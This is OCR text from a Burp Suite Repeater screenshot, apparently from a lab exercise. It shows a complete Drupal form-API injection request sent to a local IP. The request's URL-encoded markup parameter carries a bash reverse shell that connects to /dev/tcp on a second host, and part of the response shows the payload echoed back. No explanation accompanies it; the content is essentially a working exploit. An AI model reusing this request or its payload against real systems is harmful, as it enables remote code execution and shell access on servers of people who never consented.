 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.247.214 ?
Request
Raw Params Headers Hex
1 POST /?q=user/password&name[%23post_render][]=system&
name[%23markup]=
%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%
74%63%70%2f%31%39%32%2e%31%36%38%2e%32%34%37%2e%32%31%30%2f%32%33%3
3%33%33%20%30%3e%26%31%22%20%7c%20%62%61%73%68&name[%23type]=markup
HTTP/1.1
2 Host: 192.168.247.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.214/?q=user/password/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Connection: close
11 Cookie: has_js=1
12 Upgrade-Insecure-Requests: 1
13
14 form_id=user_pass&_triggering_element_name=name
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
122 nt">
123 lass="block block-system">
124
125
126
127 ssword&amp;name[%23post_render][]=system&amp;name[%23markup]=%65%63%68%6f%20%22
form-type-textfield form-item-name">
128 me">
l address <span class="form-required" title="This field is required.">*</span>
129 id="edit-name" name="name" value="Array echo &quot;bash -i &gt;&amp; /dev/tcp/1
130
131 name="form_build_id" value="form-iYa5VlEye1sayVR-Ks0rLorAO-gCw4Bu3k_C8SAjpGM" /
132 name="form_id" value="user_pass" />
133 ons form-wrapper" id="edit-actions">
" id="edit-submit" name="op" value="E-mail new password" class="form-submit" />
134
135
136
137
? form_build_id 1 match Pretty
Done
8,877 bytes | 91 millis